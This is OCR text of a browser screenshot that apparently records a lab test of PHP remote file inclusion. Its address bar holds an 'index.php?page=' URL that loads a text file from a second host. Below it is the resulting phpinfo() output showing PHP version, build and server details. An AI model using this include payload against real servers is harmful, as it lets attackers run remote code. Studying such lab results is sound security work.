 phpinfo()
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt?
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT DESKTOP-7BN47LV 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled